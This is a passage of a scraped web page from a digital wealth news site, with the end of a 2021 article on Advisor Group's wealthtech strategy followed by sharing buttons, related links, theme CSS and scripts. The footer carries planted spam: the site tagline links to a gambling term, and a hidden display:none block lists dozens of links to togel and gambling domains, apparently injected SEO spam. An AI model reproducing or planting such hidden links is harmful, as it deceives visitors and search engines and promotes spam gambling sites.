<p>Looking ahead, Clemson said, “We have plans to further integrate financial planning into our client onboarding experience.  We also intend to provide an even more robust client and advisor portal with added dimensions to the portal encompassing the client’s financial wellness and enhanced capabilities for tracking towards goals and outcomes.”</p>



<p></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdwealth.news%2F2021%2F06%2Fadvisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion&url=https%3A%2F%2Fdwealth.news%2F2021%2F06%2Fadvisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion%2F&via=DigitWealthNews">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion %0A%0A https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/&title=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/&title=Advisor+Group%E2%80%99s+WealthTech+Strategy+Helps+Drive+Net+New+Assets+of+%244.8+Billion">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dwealth.news/2021/06/publisher-notes-for-6-9-21/">Publisher Notes For 6/9/21</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dwealth.news/2021/06/k1-makes-120-million-growth-investment-in-complysci/">K1 Makes $120 Million Growth Investment in ComplySci</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://dwealth.news/author/dwn-staff/">DWN Staff</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DWN Staff"></span><meta itemprop="datePublished" content="2021-06-10T09:48:44-04:00"><meta itemprop="dateModified" content="2025-01-21T01:14:32-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png"></span><meta itemprop="name" content="Dwealth.news"></span><meta itemprop="headline " content="Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dwealth.news/wp-content/uploads/2021/06/111.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="350"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_060 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_060" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_2_060 = new tdBlock();
block_tdi_2_060.id = "tdi_2_060";
block_tdi_2_060.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_060","td_column_number":3,"live_filter_cur_post_id":6494,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_060","tdc_css_class_style":"tdi_2_060_rand_style"}';
block_tdi_2_060.td_column_number = "3";
block_tdi_2_060.block_type = "td_block_related_posts";
block_tdi_2_060.post_count = "3";
block_tdi_2_060.found_posts = "355";
block_tdi_2_060.header_color = "";
block_tdi_2_060.ajax_pagination_infinite_stop = "";
block_tdi_2_060.max_num_pages = "119";
tdBlocksArray.push(block_tdi_2_060);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_ddd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_060" href="#">RELATED ARTICLES</a><a id="tdi_4_944" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_060" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_060 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" class="td-image-wrap" title="THE LEAD: All This in Just Two Weeks?"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/11-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD: All This in Just Two Weeks?" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-all-this-in-just-two-weeks/" rel="bookmark" title="THE LEAD: All This in Just Two Weeks?">THE LEAD: All This in Just Two Weeks?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-a-happy-2026-or-not/" rel="bookmark" class="td-image-wrap" title="THE LEAD : A Happy 2026? Or Not?"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/2026-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/2026-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2026/01/2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD : A Happy 2026? Or Not?" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-a-happy-2026-or-not/" rel="bookmark" title="THE LEAD : A Happy 2026? Or Not?">THE LEAD : A Happy 2026? Or Not?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/the-lead-a-peek-at-2026/" rel="bookmark" class="td-image-wrap" title="THE LEAD: A &#8220;Peek&#8221; at 2026"><img width="218" height="150" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2025/12/2026-218x150.jpg"  srcset="https://dwealth.news/wp-content/uploads/2025/12/2026-218x150.jpg 218w, https://dwealth.news/wp-content/uploads/2025/12/2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THE LEAD: A &#8220;Peek&#8221; at 2026" /></a></div>                <a href="https://dwealth.news/category/the-lead/" class="td-post-category">The Lead</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/the-lead-a-peek-at-2026/" rel="bookmark" title="THE LEAD: A &#8220;Peek&#8221; at 2026">THE LEAD: A &#8220;Peek&#8221; at 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_060" data-td_block_id="tdi_2_060"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_060" data-td_block_id="tdi_2_060"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://dwealth.news/stocks/" frameborder="0" width="300" height="380" style="border: 3px solid black;"></iframe></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="cv300600"></div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dwealth.news/"><img class="td-retina-data" src="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" data-retina="https://dwealth.news/wp-content/uploads/2023/10/dwn_2023_trans.png" alt="Dwealth Logo" title="Dwealth Logo" width="731" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div><p style="text-align:center;"><strong>DIGITAL WEALTH NEWS, LLC</strong></p>
<p style="text-align:center;">Bozeman • MT • 59715 • USA</p>
<p style="text-align:center;">Covering the Present & Future of <a target="_blank" rel="noopener noreferrer" href="https://royallakeclub.org.my/entertainment-2/">Lunatogel</a></p>

<div style="display: none;">
<a href="https://aquellosqueesperan.org/">NANASTOTO</a>
<a href="https://aspiretrucks.com/">MANCINGDUIT</a>
<a href="https://fawnandleafcreations.com/">LUNATOGEL</a>
<a href="https://altaandina.com/">SITUSTOTO</a>
<a href="https://healthnbeautyfacts.com">JUTAWANBET</a>
<a href="https://sanebites.com">PROTOGEL</a>
<a href="https://thengodmoved.com">LUNATOGEL</a>
<a href="https://vintagerockpod.com">NANASTOTO</a>
<a href="https://crossfitkatytrail.com">TOGELON</a>
<a href="https://melbournepodcastfestival.com">TVTOTO</a>
<a href="https://Lavignenumerique.org">WDBOS</a>
<a href="https://stabvt.org">LATOTO</a>
<a href="https://festivalflaviomigliaccio.com/">JUTAWANBET</a>
<a href="https://biolice.com/">TVTOTO</a>
<a href="https://mafischersrestaurant.com/">NANASTOTO</a>
<a href="https://zendokugame.com/">PROTOGEL</a>
<a href="https://wiltoncandlelightconcerts.org/">SITUSTOTO</a>
<a href="https://officialponyexpress.org/">TOGELON</a>
<a href="https://ministarguitars.net/">LUNATOGEL</a>
<a href="https://celebrebuzz.org/">JUTAWANBET</a>
<a href="https://geniusvelocity.com/">PROTOGEL</a>
<a href="https://socialistul.com/">NANASTOTO</a>
<a href="https://voixhaute.net/">TOGELON</a>
<a href="https://feramoringa.com/">SITUSTOTO</a>
<a href="https://enoron.com/">TVTOTO</a>
<a href="https://congres-national-apiculture.com/">FATCAI99</a>
<a href="https://binbirpati.com/">DEPOBOS</a>
<a href="https://oahuaggrants.org/">TOGELON</a>
<a href="https://cuomoscove.com/">SITUSTOTO</a>
<a href="https://purimfunnystory.com/">DEPOBOS</a>
<a href="https://shopmelvin.com/">JUTAWANBET</a>
<a href="https://keepcoloradomoving.com/">PROTOGEL</a>
<a href="https://musicvideorace.com/">NANASTOTO</a>
<a href="https://vivre-autrement.com/">TVTOTO</a>
<a href="https://sealevelscuba.net/">WDBOS</a>
<a href="https://richmondpublishinghouse.com/">LATOTO</a>
<a href="https://birthandfamilyclinic.com/">FATCAI99</a>
<a href="https://cap-news.net/">JUTAWANBET</a>
<a href="https://paramountpassport.com/">PROTOGEL</a>
<a href="https://kjartanslette.com/">LUNATOGEL</a>
<a href="https://peacockparfumerie.com/">NANASTOTO</a>
<a href="https://blackdogallbreedrescue.com/">TOGELON</a>
<a href="https://atoutsaison.com/">SITUSTOTO</a>
<a href="https://blackbizsa.com/">TVTOTO</a>
<a href="https://evamasterman.com/">LATOTO</a>
<a href="https://nanastotovictory.it.com">NANASTOTO</a>
<a href="https://lunatogelvictory.it.com">LUNATOGEL</a>
<a href="https://togelonvictory.it.com">TOGELON</a>
<a href="https://situstotovictory.it.com">SITUSTOTO</a>
<a href="https://protogelvictory.it.com">PROTOGEL</a>
<a href="https://tvtotovictory.it.com">TVTOTO</a>
<a href="https://depobosvictory.it.com">DEPOBOS</a>
<a href="https://wdbosvictory.it.com">WDBOS</a>
<a href="https://latotovictory.it.com">LATOTO</a>
<a href="https://fatcai99victory.it.com">FATCAI99</a>
<a href="https://jutawanbetvictory.it.com">JUTAWANBET</a>
<a href="https://mancingduitvictory.it.com">MANCINGDUIT</a>
<a href="nanastotovictory.eu.com">NANASTOTO</a>
<a href="lunatogelvictory.eu.com">LUNATOGEL</a>
<a href="togelonvictory.eu.com">TOGELON</a>
<a href="situstotovictory.eu.com">SITUSTOTO</a>
<a href="protogelvictory.eu.com">PROTOGEL</a>
<a href="tvtotovictory.eu.com">TVTOTO</a>
<a href="depobosvictory.eu.com">DEPOBOS</a>
<a href="wdbosvictory.eu.com">WDBOS</a>
<a href="latotovictory.eu.com">LATOTO</a>
<a href="fatcai99victory.eu.com">FATCAI99</a>
<a href="jutawanbetvictory.eu.com">JUTAWANBET</a>
<a href="mancingduitvictory.eu.com">MANCINGDUIT</a>
</div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#92f1fbfcf6ebd2f4fbfce6f7f5e0f3e6fbfdfcbcfcf7e6" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" class="td-image-wrap" title="AI &#038; Finance™ | News for the Week Ending 1/16/26"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIF_2026_Jan14_Handout-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI &#038; Finance™ | News for the Week Ending 1/16/26" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-finance-news-for-the-week-ending-1-16-26/" rel="bookmark" title="AI &#038; Finance™ | News for the Week Ending 1/16/26">AI &#038; Finance™ | News for the Week Ending 1/16/26</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:00:22-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" class="td-image-wrap" title="AI EDUCATION: What Is an AI Factory?"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2026/01/AIF_AIE_2026_Jan14_Factory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI EDUCATION: What Is an AI Factory?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/ai-education-what-is-an-ai-factory/" rel="bookmark" title="AI EDUCATION: What Is an AI Factory?">AI EDUCATION: What Is an AI Factory?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:55:01-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-ai-1-16-26/" rel="bookmark" class="td-image-wrap" title="Top 5 VC Deals of the Week in AI (1/16/26)"><img width="100" height="70" class="entry-thumb" src="https://dwealth.news/wp-content/uploads/2024/03/AI-Venture-Capital-2-100x70.jpg"  srcset="https://dwealth.news/wp-content/uploads/2024/03/AI-Venture-Capital-2-100x70.jpg 100w, https://dwealth.news/wp-content/uploads/2024/03/AI-Venture-Capital-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Top 5 VC Deals of the Week in AI (1/16/26)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dwealth.news/2026/01/top-5-vc-deals-of-the-week-in-ai-1-16-26/" rel="bookmark" title="Top 5 VC Deals of the Week in AI (1/16/26)">Top 5 VC Deals of the Week in AI (1/16/26)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:50:15-05:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6969d8ef158a8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-wrapper {
    background-color: #ccc;
    color: #222;
}
body {
    background-color: #aaa;
}
.td-big-grid-post .td-post-category {
    display: none;
}
.td-big-grid-post .td-post-author-name, .td-big-grid-post .td-post-date {
    display: none;
}
.td-social-style-2 .td-social-icon-wrap {
    background-color: rgba(0,0,0,0.7);
    border-radius: 5px;
}
.td_category_template_4 .td-category-siblings .td-category {
    display: none;
}
.td-category {
    display: none;
}
.emailSubcribe {
    border-color: #009688;
    border-style: solid;
    padding: 8px;
}
.btn-primary {
    background-color:#009688;
    color: #fff;
    padding: 2px;
    width: 100%;
}
.td-module-comments {
    display: none;
}
/* Cookie bar */
.cookie-message {
	background-color: #17a2b8;
	position:fixed;
	bottom:0;
	left:0;
	right:0;
	padding:0 85px 0 20px;
	height: 40px;
	box-shadow:0 0 3px #ccc;
	z-index:99
}
.btn-warning {
	color:  #212529;
	background-color: #e0a800;
	border-color: #d39e00;
	padding: 5px 10px;
}
.cookie-message a {
	position:absolute;
	top:0;
	top:-2px;
	right:20px;
	cursor:pointer
}
.cookie-message p,.cookie-message a {
	color:#333;
	font:700 11px/18px Arial;
	margin:.6em 0;
	font-size: 14px;
	font-weight: normal;
}
.blue {
	border-bottom:1px solid #0E83AE;
	background-color:#0990c3;
}
.blue p, .blue a {
	color:#fff
}
.td-adspot-title {
	display: none;
}
.td-footer-bottom-full .block-title {
    text-align: center;
}
footer > .td-a-rec-id-custom-spot {
    display: none;
}
.td-footer-wrapper {
    border-top: 5px solid #008d7f;
    background-color: #303030;
    color: #fff;
    padding-top: 0px;
}
.td-footer-bottom-full {
    margin-top: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
}
.td-big-grid-post .td-module-thumb {
    background-color: #303030;
}
.td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title::before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#a1c2c8cfc5d8e1c7c8cfd5c4c6d3c0d5c8cecf8fcfc4d59ed2d4c3cbc4c2d59ce886cc81c8cfd5c4d3c4d2d5c4c581c8cf81e5f6ef81c2cecfd5c4cfd581ccc0d3cac4d5c8cfc681d1d3cec6d3c0ccd2" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
